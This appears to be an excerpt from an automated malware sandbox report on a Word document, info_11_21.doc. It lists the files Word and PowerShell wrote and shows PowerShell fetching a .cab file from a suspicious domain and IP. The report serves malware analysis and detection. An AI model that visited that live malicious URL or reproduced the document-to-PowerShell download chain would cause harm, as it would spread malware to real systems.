| 1484 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAF41.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2928 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\AQ9Y223L1XWWJLA3GYOU.temp | — | |
MD5:— | SHA256:— | |||
| 1484 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1484 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\info_11_21.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 1484 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\691DD56E.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1484 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\114BAA97.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1484 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1484 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AF8ED3AC.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1484 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7E6347BD.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1484 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FB14F29A.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
2
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2928 | powershell.exe | GET | — | 93.179.69.143:80 | http://steenahict.com/obedle/zarref.php?l=sopopf7.cab | RU | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2928 | powershell.exe | 93.179.69.143:80 | steenahict.com | Fop Iliushenko Volodymyr Olexandrovuch | RU | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
steenahict.com |
| suspicious |
Threats
1 ETPRO signatures available at the full report